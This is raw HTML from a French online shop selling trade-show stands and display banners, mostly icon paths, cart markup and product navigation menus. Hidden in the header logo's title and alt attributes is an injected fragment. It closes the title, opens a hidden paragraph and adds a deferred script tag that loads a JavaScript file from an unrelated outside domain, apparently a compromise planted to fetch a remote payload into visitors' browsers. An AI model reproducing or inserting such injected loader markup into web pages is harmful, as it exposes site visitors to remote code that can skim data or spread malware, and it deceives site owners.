M17.694,5.635c-0.241,0.247-0.532,0.431-0.854,0.526 c-0.494,0.148-1.044,0.107-1.532-0.158c-0.473-0.257-0.817-0.683-0.971-1.201c-0.101-0.34-0.103-0.689-0.025-1.024L3.102,7.131 C3.131,7.159,3.153,7.194,3.18,7.223h14.986L17.694,5.635z M15.497,5.651c0.717,0.39,1.595,0.172,2.064-0.468l-0.648-2.185 l-2.147,0.643c-0.129,0.334-0.151,0.697-0.047,1.046C14.842,5.104,15.117,5.445,15.497,5.651z M1.282,10.547l1.054,3.555 c0.132-0.132,0.283-0.232,0.441-0.32v-3.499c-0.155,0.098-0.318,0.183-0.493,0.235C1.963,10.613,1.618,10.62,1.282,10.547z M2.777,15.591v-1.339c-0.113,0.084-0.221,0.18-0.31,0.298L2.777,15.591z M3.373,10.101c0.633,0.48,1.535,0.437,2.111-0.142 c0.305-0.307,0.473-0.714,0.473-1.148c0-0.364-0.125-0.706-0.344-0.989h-2.24V10.101z M18.259,7.822 c-0.219,0.283-0.344,0.625-0.344,0.989c0,0.434,0.169,0.84,0.473,1.147c0.576,0.579,1.479,0.623,2.111,0.142V7.822H18.259z M18.372,14.905c-0.305,0.307-0.473,0.714-0.473,1.147c0,0.346,0.11,0.672,0.309,0.947h2.291v-2.225 C19.866,14.283,18.953,14.322,18.372,14.905z M18.107,10.241c-0.381-0.381-0.59-0.89-0.59-1.43c0-0.353,0.098-0.689,0.267-0.989 H6.088c0.169,0.3,0.268,0.636,0.268,0.989c0,0.54-0.21,1.048-0.59,1.43c-0.393,0.394-0.907,0.592-1.424,0.592 c-0.335,0-0.667-0.092-0.968-0.26v3.71c0.763-0.414,1.733-0.305,2.376,0.34c0.38,0.383,0.589,0.89,0.589,1.43 C6.34,16.391,6.249,16.711,6.096,17h11.649c-0.153-0.289-0.243-0.609-0.243-0.947c0-0.539,0.209-1.047,0.59-1.43 c0.651-0.654,1.641-0.757,2.407-0.324v-3.726c-0.301,0.168-0.634,0.26-0.969,0.26C19.015,10.833,18.499,10.635,18.107,10.241z M11.937,15.168c-1.514,0-2.745-1.236-2.745-2.758c0-1.52,1.231-2.758,2.745-2.758s2.745,1.239,2.745,2.758 C14.682,13.932,13.45,15.168,11.937,15.168z M12.092,12.184c-0.428-0.182-0.577-0.311-0.577-0.561c0-0.201,0.11-0.429,0.487-0.429 c0.314,0,0.516,0.114,0.618,0.172l0.122-0.325c-0.146-0.083-0.348-0.162-0.637-0.172v-0.478h-0.309v0.493 c-0.446,0.073-0.734,0.383-0.734,0.792c0,0.429,0.308,0.659,0.808,0.858c0.362,0.146,0.522,0.314,0.522,0.585 c0,0.28-0.204,0.482-0.551,0.482c-0.275,0-0.53-0.097-0.702-0.212l-0.118,0.33c0.172,0.123,0.461,0.211,0.745,0.217l0.001,0.493 h0.309v-0.514c0.505-0.079,0.774-0.442,0.774-0.836C12.851,12.643,12.596,12.391,12.092,12.184z"/> </g> </symbol> <symbol id="si-login" viewBox="0 0 25 25"> <g> <path d="M23.072,4.998h-11.43c-0.47,0-0.882,0.241-1.143,0.607v6.144h10.133l-3.745-3.932 c-0.279-0.294-0.279-0.769,0-1.061c0.279-0.294,0.731-0.294,1.011,0l4.928,5.175c0.149,0.157,0.213,0.364,0.203,0.569 c0.01,0.204-0.054,0.412-0.202,0.568l-4.929,5.176c-0.278,0.294-0.731,0.294-1.01,0c-0.279-0.292-0.279-0.769,0-1.061l3.744-3.933 H10.5v6.144c0.26,0.366,0.673,0.607,1.143,0.607h11.43c0.789,0,1.429-0.671,1.429-1.501V6.499 C24.501,5.669,23.861,4.998,23.072,4.998z"/> </g> </symbol> <symbol id="si-comment" viewBox="0 0 510 510"> <g> <path d="M459,0H51C22.95,0,0,22.95,0,51v459l102-102h357c28.05,0,51-22.95,51-51V51C510,22.95,487.05,0,459,0z"/> </g> </symbol> <symbol id="si-return" viewBox="0 0 880.684 880.685"> <path d="M707.462,818.76l-31.5-137.199c-305.801,15.398-382.7-94.201-382.7-94.201s-109.5-76.799-94.1-382.7l-137.2-31.5 c-60.9,182.3-116,456.7,36.4,609.1C250.862,934.76,525.262,879.66,707.462,818.76z"/> <path d="M204.362,136.06l8.2-81c2.6-25.3-14.2-48.4-39-53.9c-23.3-5.1-47,7-56.5,28.8c-10.2,23.4-24,56.3-38.5,95.7l124.1,28.5 C203.162,148.26,203.762,142.16,204.362,136.06z"/> <path d="M850.662,763.66c21.9-9.5,34-33.201,28.801-56.5l0,0c-5.4-24.801-28.601-41.6-53.9-39l-81,8.199 c-6.1,0.6-12.2,1.201-18.2,1.701l28.5,124.1C794.362,787.66,827.262,773.859,850.662,763.66z"/> </symbol> </defs> </svg><div class="hidden">Icons made by <a href="http://www.flaticon.com/authors/google" title="Google">Google</a> from <a href="http://www.flaticon.com" title="Flaticon">www.flaticon.com</a> is licensed by <a href="http://creativecommons.org/licenses/by/3.0/" title="Creative Commons BY 3.0">CC BY 3.0</a></div><div id="white_bg" class="smooth05"><div id="scrollTop" class="bshadow main_bg"><a href="#"><svg class="svgic svgic-arrowdown"><use xlink:href="#si-arrowdown"></use></svg></a></div><div class="back_0" id="pattern"><div class="page_width header"><div id="header"><div id="pk_customlinks" class="dib"><ul><li class="pk_account dd_el dib smooth02 main_bg_hvr"> <a href="#" title="Mon compte"><svg class="svgic main_color svgic-account"><use xlink:href="#si-account"></use></svg><span>Mon compte</span></a><div class="dd_container main_bg"><div class="indent"><ul><li><a href="https://www.expo-visions.com/historique-commandes" title="Mes commandes" rel="nofollow">Mes commandes</a></li><li><a href="https://www.expo-visions.com/avoirs" title="Mes avoirs" rel="nofollow">Mes avoirs</a></li><li><a href="https://www.expo-visions.com/adresses" title="Mes adresses" rel="nofollow">Mes adresses</a></li><li><a href="https://www.expo-visions.com/identite" title="Manage my personal information" rel="nofollow">Mes informations</a></li><li><a href="https://www.expo-visions.com/reduction" title="Mes bons de réductions" rel="nofollow">Mes bons de réductions</a></li></ul></div></div></li><li class="pk_watchlist dd_el dib smooth02 main_bg_hvr"><a href="#" title="Produits vus"><svg class="svgic main_color svgic-eye"><use xlink:href="#si-eye"></use></svg><span>Liste des produits vus <span>(0)</span></span></a><div class="watchlist dd_container main_bg"><div class="indent"><ul><li class="no-products">pas encore de produits vus</li></ul></div></div></li><li class="pk_compare dd_el dib smooth02 main_bg_hvr"><a href="https://www.expo-visions.com/comparaison-produits" title="Comparaison de produits"><svg class="svgic main_color svgic-compare"><use xlink:href="#si-compare"></use></svg><span>Comparaison de produits (<span class="total-compare-val">0</span>)</span></a><div class="compare dd_container main_bg"><div class="indent"><ul><li class="no-products">Pas de produits à comparer</li></ul></div></div></li></ul></div><div id="header_logo" class="align_center"><a id="header_logo_img" href="http://www.expo-visions.com/" title="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"><img class="logo" src="https://www.expo-visions.com/img/expo-visions-logo-1590346384.jpg" alt="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" width="350" height="84" /><span id="logo-text" class="hidden"><span class="logo">Alysum</span> <span class="slogan">Alysum</span></span></a></div><div id="header_user" class="dib"><ul id="header_nav"><li id="header_user_info"> <svg class="svgic main_color svgic-login"><use xlink:href="#si-login"></use></svg> <a href="https://www.expo-visions.com/mon-compte" class="login main_color_hvr" rel="nofollow">S'identifier</a> ou <a href="https://www.expo-visions.com/mon-compte" class="login main_color_hvr">S'inscrire</a></li></ul></div><div id="search_block_top" class="smooth05"><form id="searchbox" method="get" action="//www.expo-visions.com/recherche" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query" type="text" id="search_query_top" name="search_query" value="" placeholder="Rechercher..." /> <button type="submit" name="submit_search" class="searchbutton smooth02 main_bg_hvr"> <svg class="svgic svgic-search smooth02 main_color"><use xlink:href="#si-search"></use></svg> </button></form></div><div class="menu_top_num"> <a href="#">T&#233;l : +33 (0)5 63 30 95 51</a></div><div id="shopping_cart" class="smooth05"> <a href="https://www.expo-visions.com/commande" title="Voir mon panier" rel="nofollow"> <svg class="svgic svgic-cart main_color"><use xlink:href="#si-cart"></use></svg> <b>Panier:</b> <span class="ajax_cart_quantity mobile_cart_num main_bg">0</span> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Produit</span> <span class="ajax_cart_product_txt_s unvisible">Produits</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(vide)</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Aucun produit</p><div id="cart-prices"><div class="cart-prices-line first-line"> <span class="unvisible"> Livraison </span> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> À définir </span></div><div class="cart-prices-line last-line"> <span>Total:</span> <span id="cart_block_total" class="price ajax_block_cart_total lmroman main_color">0,00 €</span></div></div><p id="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-small lmromancaps" href='https://www.expo-visions.com/commande' title="Commander" rel="nofollow">Paiement </a></p><div class="clearfix"></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product"> <span class="cross" title="Fermer la fenêtre"><svg class="svgic svgic-cross smooth02"><use xlink:href="#si-cross"></use></svg></span><h2 class="lmroman">Produit ajouté au panier avec succès</h2> <br class="clearfix" /><div class="product-image-container layer_cart_img col-xs-12 col-md-3"></div><div class="layer_cart_product_info col-xs-12 col-md-9"> <span id="layer_cart_product_title" class="product-name ellipsis"></span><div> <strong class="dark">Attibuts:</strong> <span id="layer_cart_product_attributes"></span></div><div> <strong class="dark">Quantité:</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Total:</strong> <span id="layer_cart_product_price"></span></div><div class="layer_cart_cart"><h2 class="lmroman"> <span class="ajax_cart_product_txt_s unvisible"> Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier. </span> <span class="ajax_cart_product_txt "> Il y a 1 produit dans votre panier. </span></h2><div class="layer_cart_row"> <strong class="dark"> Total produits (HT) </strong> <span class="ajax_block_products_total price priceDisplay"> </span></div><div class="layer_cart_row"> <strong class="dark"> Frais de port&nbsp;(HT) </strong> <span class="ajax_cart_shipping_cost price "> Offert ! </span></div><div class="layer_cart_row"> <strong class="dark"> Total (HT) </strong> <span class="ajax_block_cart_total price"> </span></div><div class="button-container"> <span class="continue btn btn-default button exclusive-medium" title="Continuer mes achats"> <span> <i class="icon-chevron-left left"></i>Continuer mes achats </span> </span> <a class="btn btn-default button button-medium" href="https://www.expo-visions.com/commande" title="Commander" rel="nofollow"> <span> Commander<i class="icon-chevron-right right"></i> </span> </a></div></div></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div></div></div><div class="iqitmegamenu-wrapper col-xs-12 cbp-hor-width-0 clearfix"><div id="iqitmegamenu-horizontal" class="iqitmegamenu cbp-nosticky cbp-sticky-transparent" role="navigation"><div class="container"> <nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow cbp-fade-slide-bottom cbp-arrowed cbp-menu-centered "><ul><li class="cbp-hrmenu-tab cbp-hrmenu-tab-1 cbp-onlyicon "> <a href="https://www.expo-visions.com/" ><span class="cbp-tab-title"> <img src="/img/cms/accueil.png" alt="Accueil" class="cbp-mainlink-iicon" /></span> </a></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-2 cbp-has-submeu"> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Stands modulaires <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <a href="/stand-modulaire-cadre-tissu-pre-monte"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/stand-cadre-aluminium-pre-monte.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-23"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-24 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/stand-modulaire-cadre-tissu-pre-monte" class="cbp-column-title cbp-category-title">Stand modulaire cadre tissu pré-monté</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-modulaire-cadre-aluminium-pre-monte">Stand modulaire cadre aluminium pr&eacute;-mont&eacute;</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-modulaire-cadre-pre-monte-panneau-led">Stand modulaire cadre pr&eacute;-mont&eacute; panneau LED</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte">Modules cadre aluminium pr&eacute;-mont&eacute;</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/exemples-de-configuration-cadre-alu-pre-monte">Exemples de configuration cadre alu pr&eacute;-mont&eacute;</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/location-cadre-aluminium-pre-monte">Location cadre aluminium pr&eacute;-mont&eacute;</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <a href="/stand-modulaire-cadre-tissu-a-monter"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/stand-cadre-aluminium-a-monter.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-25"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-26 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/stand-modulaire-cadre-tissu-a-monter" class="cbp-column-title cbp-category-title">Stand modulaire cadre tissu à monter</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-modulaire-cadre-a-monter">Stand modulaire cadre &agrave; monter</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/modules-cadre-aluminium-a-monter">Modules cadre aluminium &agrave; monter</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"> <a href="/stand-tubulaire-modulable"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/stand-tubulaire-modulable.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-27"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-28 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/stand-tubulaire-modulable" class="cbp-column-title cbp-category-title">Stand tubulaire modulable</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-modulable-portable-tubulaire">Stand modulable portable tubulaire</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/modules-structure-tubulaire">Modules structure tubulaire</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/exemples-configurations-structure-tubulaire">Exemples configurations structure tubulaire </a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <a href="/stand-flexible-modulable"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/stand-flexible-modulable.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-29"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-30 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/stand-flexible-modulable" class="cbp-column-title cbp-category-title">Stand flexible modulable</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-portable-modulable-flexible">Stand portable modulable flexible</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/modules-stand-portable-flexible">Modules stand portable flexible</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible">Exemples de configuration stand portable flexible</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-6 " ><div class="cbp-menu-column-inner"> <a href="/stand-parapluie-modulable"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/stand-parapluie-modulable.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-31"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-32 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/stand-parapluie-modulable" class="cbp-column-title cbp-category-title">Stand parapluie modulable</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-parapluie-portable-modulable">Stand parapluie portable modulable </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/exemples-de-connectivite-du-stand-parapluie-modulable">Exemples de connectivit&eacute; du stand parapluie modulable</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/exemples-de-configuration-stand-parapluie-modulable">Exemples de configuration stand parapluie modulable</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-7 " ><div class="cbp-menu-column-inner"> <a href="/les-packs-modulaires"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/pack-modulaire.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-33"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-34 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/les-packs-modulaires" class="cbp-column-title cbp-category-title">Les packs Modulaires</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulable-tubulaire">Pack modulable tubulaire</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulable-parapluie">Pack modulable parapluie</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulable-flexible">Pack modulable flexible</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulaire-cadre-aluminium-a-monter">Pack modulaire cadre aluminium &agrave; monter </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulaire-cadre-aluminium-pre-monte"> Pack modulaire cadre aluminium pr&eacute;-mont&eacute;</a></div></li></ul></div></div></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-9 cbp-has-submeu"> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Stands portables <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-18 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <a href="/stand-parapluie-en-les"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-parapluie-en-les.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-8"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-9 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/stand-parapluie-en-les" class="cbp-column-title cbp-category-title">Stand parapluie en lés</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-parapluie-courbe">Stand parapluie courbe </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-parapluie-droit">Stand parapluie droit</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-parapluie-tour">Stand parapluie Tour </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-paravent">Stand paravent </a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <a href="/stand-parapluie-tissu"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-parapluie-tissu.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-10"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-11 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/stand-parapluie-tissu" class="cbp-column-title cbp-category-title">Stand parapluie tissu </a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-parapluie-courbe-tissu">Stand parapluie courbe tissu</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-parapluie-droit-tissu">Stand parapluie droit tissu</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-parapluie-tissu-tendu">Stand parapluie tissu tendu</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-parapluie-tissu-tendu-lumineux">Stand parapluie tissu tendu lumineux</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"> <a href="/structure-tubulaire"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-structure-tubulaire.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-12"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-13 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/structure-tubulaire" class="cbp-column-title cbp-category-title">Structure tubulaire </a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/mur-d-image-tubulaire">Mur d&#039;image tubulaire </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/mur-d-image-tubulaire-grand-format">Mur d&#039;image tubulaire grand format </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/structure-tubulaire-compacte">Structure tubulaire compacte</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <a href="/stand-cadre-tissu-tendu"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-cadre-aluminium.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-14"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-15 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/stand-cadre-tissu-tendu" class="cbp-column-title cbp-category-title">Stand cadre tissu tendu</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-tissu-autoportant">Stand tissu autoportant </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-tissu-lumineux-autoportant">stand tissu lumineux autoportant</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/cadre-tissu-mural">Cadre tissu mural</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-7 " ><div class="cbp-menu-column-inner"> <a href="/reassort-des-visuels"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-reassort-parapluie.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-16"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-17 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/reassort-des-visuels" class="cbp-column-title cbp-category-title">Réassort des visuels </a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/visuel-stand-parpluie-en-les">Visuel stand parpluie en l&eacute;s </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/visuel-stand-parapluie-tissu">Visuel stand parapluie Tissu </a></div></li></ul></div></div></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-10 cbp-has-submeu"> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> PLV Totems <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-20 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <a href="/enrouleur"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-enrouleurs.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-16"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-17 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/enrouleur" class="cbp-column-title cbp-category-title">Enrouleur</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/roll-up">Roll up </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/roll-up-xl">Roll up XL</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/roll-up-recto-verso">Roll up Recto-Verso</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <a href="/plv-kakemono"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-plv-kakemono.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-21"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-22 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/plv-kakemono" class="cbp-column-title cbp-category-title">PLV - Kakémono</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/banner">Banner</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/trepied">Tr&eacute;pied</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/xstand">Xstand</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-9 " ><div class="cbp-menu-column-inner"> <a href="/kakemono-cigogne"> <img src="https://www.expo-visions.com/img/cms/Gamme-cicogne.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-14"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-15 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/kakemono-cigogne" class="cbp-column-title cbp-category-title">Kakémono Cigogne</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/cigogne">Cigogne </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/expo-rapido">Expo Rapido </a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <a href="/totem"> <img 